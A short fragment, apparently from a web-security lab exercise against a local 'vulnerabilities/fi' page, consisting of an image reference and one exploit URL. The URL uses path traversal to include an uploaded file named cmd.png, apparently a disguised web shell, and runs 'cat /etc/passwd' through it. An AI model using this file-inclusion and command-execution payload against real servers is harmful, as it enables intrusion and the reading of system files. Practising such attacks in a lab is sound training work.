 http://localhost/vulnerabilities/fi/?page=file:///../../../../../../var/www/html/hackable/uploads/cmd.png&cmd=cat%20/../../../../../../etc/passwd